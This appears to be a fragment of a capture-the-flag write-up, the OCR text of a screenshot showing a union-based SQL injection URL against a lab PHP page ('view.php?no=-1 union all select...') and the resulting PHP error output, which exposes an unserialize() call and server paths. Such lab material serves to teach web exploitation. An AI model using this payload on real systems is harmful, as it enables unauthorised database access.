 不安全 37e4c543-8fe3-4fa7-a470-fd31e56180dc.node4.buuoj.cn:81/view.php?no=-1%20union%20all%20select%201,2,3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67